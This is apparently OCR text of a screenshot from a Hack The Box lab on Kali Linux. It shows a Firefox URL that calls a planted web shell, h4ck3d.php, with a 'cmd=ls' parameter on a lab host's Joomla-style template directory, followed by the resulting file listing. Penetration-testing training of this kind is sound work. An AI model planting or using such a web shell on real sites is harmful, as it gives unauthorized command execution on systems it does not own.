 1 2 3 4 2 EN 10.10.16.13 20:49
Mozilla Firefox
Hack The Box :: Hack The Templates: Customise (Pr 10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
component.php css error.php favicon.ico h4ck3d.php html images img index.php js language less offline.php templateDetails.xml template_preview.png template_thumbnail.png